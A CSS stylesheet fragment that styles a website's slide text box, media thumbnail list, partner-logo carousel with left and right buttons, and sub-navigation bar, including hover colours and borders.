.slideTxtBox .bd li .news_t2 p{ width:570px; float:left; line-height:24px; font-size:14px; }


.drx_media{ float:left; width:1000px; height:230px;}
.drx_media li{ float:left; width:286px; height:230px; margin:0 23px; text-align:center;}
.drx_media li a{ display:block; width:286px; height:230px; font-size:14px;}
.drx_media li a img{ padding:2px; border:1px solid #d83138; margin-bottom:5px;}
.drx_media li a:hover{ color:#000;}
.drx_media li a:hover img{border:1px solid #000;}



.parner_list{ width:1000px; height:130px; margin:40px auto; text-align:center; }
.mr_frbox { height: 130px; }
.mr_frBtnL { float: left; margin: 42px 17px 0px 0px; cursor: pointer; display: inline; }
.mr_frUl { float: left; height: 130px; width: 920px; }
.mr_frBtnR { float: right; margin-top: 42px; cursor: pointer; }
.mr_frUl ul li { display: inline; float: left; height: 130px; width: 119px; margin:0 32px; overflow: hidden; }
.mr_frUl ul li img { display: block; margin-bottom: 10px; border-radius:100px; width:75px; margin:0 auto 10px;}

.sub_nav{ margin:20px auto 0; width:1000px; height:30px; line-height:30px;}
.sub_nav li{ float:left; height:30px; line-height:30px; margin-right:10px;}
.sub_nav li a{ display:block; padding:0 15px; background-color:#f1f1f1; font-size:14px; color:#000;}
.sub_nav li a:hover,.sub_nav li a.hover{ background-color:#E60013; color:#fff;}





